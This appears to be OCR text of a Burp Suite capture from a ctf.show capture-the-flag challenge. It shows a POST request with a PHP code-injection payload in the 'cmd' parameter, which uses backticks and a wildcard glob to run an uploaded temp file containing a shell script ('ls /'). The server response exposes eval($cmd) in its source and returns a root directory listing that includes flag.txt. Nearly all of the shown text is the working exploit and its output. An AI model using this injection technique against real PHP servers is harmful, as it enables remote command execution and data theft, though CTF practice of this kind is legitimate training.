 Request
Pretty Raw Hex \n
1 POST /?cmd=?><?=`.+/??p/p?p??????`; HTTP/1.1
2 Host: 6513dc73-a852-41be-9d0e-37df3309d232.challenge.ctf.show
3 Content-Length: 309
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryLxky6wBeh76NjcpB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36 Edg/107.0.1418.42
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 ------WebKitFormBoundaryLxky6wBeh76NjcpB
15 Content-Disposition: form-data; name="file"; filename="1.php"
16 Content-Type: application/octet-stream
17
18 #!/bin/sh
19
20 ls /
21 ------WebKitFormBoundaryLxky6wBeh76NjcpB
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 ------WebKitFormBoundaryLxky6wBeh76NjcpB--
26
Search...
0 matches
Response
Pretty Raw Hex Render \n
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$cmd
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>
&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
<br />
&lt;/body&gt;<br />
&lt;/html&gt;<br />
<br />
</span>
24 </code>
bin
25 dev
26 etc
27 flag.txt
28 home
29 lib
30 media
31 mnt
32 opt
33 proc
34 root
35 run
36 sbin
37 srv
38 sys
39 tmp
40 usr
41 var
42
43 </body>
44 </html>
45
46
Search...
0 matches